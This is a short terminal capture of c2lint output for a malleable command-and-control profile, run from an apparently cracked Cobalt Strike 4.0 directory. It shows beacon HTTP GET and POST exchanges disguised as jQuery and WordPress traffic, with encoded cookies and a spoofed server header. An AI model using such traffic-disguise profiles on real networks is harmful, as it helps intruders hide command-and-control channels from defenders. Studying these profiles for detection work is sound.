 root@VM-0-11-ubuntu ~/cobaltstrike4.0-cracked# ./c2lint base.profile
===============
default
===============
http-get
--------
GET /jQuery.min.js?ver=1.2.4 HTTP/1.1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: token=dYZRx0oevLEvDcsO0HH56A==
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
HTTP/1.1 200 OK
Server: Apache/2.4.39 (Unix)
Content-Type: application/javascript; charset=utf-8
Content-Length: 97
<h1>a38RmodU3UGTmET/nY3mGHFHFLyXHdWlbbpu9Gr3UmPFiG2GFx8akYACXkgcYyVHgsjFAyULt9aLnRHJzH6VTg==</h1>
http-post
---------
POST /wp-admin/OTczNTc/UTWOqVQ132/ HTTP/1.1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP+Cookie+check
Content-Length: 24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
41zF6DS6JYwwGEqQEX5vUA==
HTTP/1.1 200 OK
Server: Apache/2.4.39 (Unix)
Content-Type: text/html; charset=UTF-8
Content-Length: 0